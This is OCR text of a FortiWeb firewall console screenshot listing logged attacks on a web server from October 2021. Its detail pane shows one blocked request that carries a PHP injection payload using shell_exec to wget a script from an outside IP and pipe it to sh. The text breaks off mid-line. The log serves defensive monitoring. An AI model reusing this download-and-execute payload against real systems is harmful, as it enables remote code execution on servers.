 FortiWeb-AWS FWB-AWS-M01 HA: Standalone >_ admi
System
Security Fabric
FortiView
User
Policy
Server Objects
Application Delivery
Web Protection
FTP Security
Bot Mitigation
API Protection
DoS Protection
IP Protection
Tracking
Machine Learning
Web Vulnerability Scan
Log&Report
Log Access
Attack
Event
Traffic
Download
Report
Log Policy
Attacks Aggregated Attacks
Severity Level: ! Informative Main Type: ... Add Filter Saved Filter
# Date/Time Policy Source Destination Threat Level Main Type Sub Type
61 2021/10/02 21:08:54 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
62 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks
63 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks(Extend
64 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
65 2021/10/02 17:58:12 SP_01 209.141.51.176 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
66 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
67 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
68 2021/10/02 15:24:16 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
69 2021/10/02 15:16:36 SP_01 62.76.41.46 104.40.29.86 Signature Detection Generic Attacks
70 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Custom Access N/A
71 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
72 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
73 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
74 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
75 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
76 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
77 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Known Exploits
78 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
79 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
« < 1 /44 > » [Total: 4393]
Log Details
Detailed Information
More Details
Flag
Date 2021-10-02
Time 15:16:36
Policy SP_01
Service http
HTTP Version 1.x
HTTP Host 3.96.215.58:80
Method get
URL /?a=fetch&content=
<php>die(shell_exec("wget -q -O -
194.38.20.199/tf.sh|sh"))</php>
Monitor Mode Disabled
Action Alert_Deny
Threat Level
Client Risk Malicious
Source Country or Region Russian Federation
CVE ID N/A
OWASP Top10 A1:2017-Injection
Main Type Signature Detection
Sub Type Generic Attacks
Signature Subclass Type PHP Injection
Signature ID 050080043
Message Parameter(content) triggered signature
ID 050080043 of Signatures policy EOP-
Signatures
Add Exception
Alert Only
Disable Signature
Connection
62.76.41.46:39428 -> 1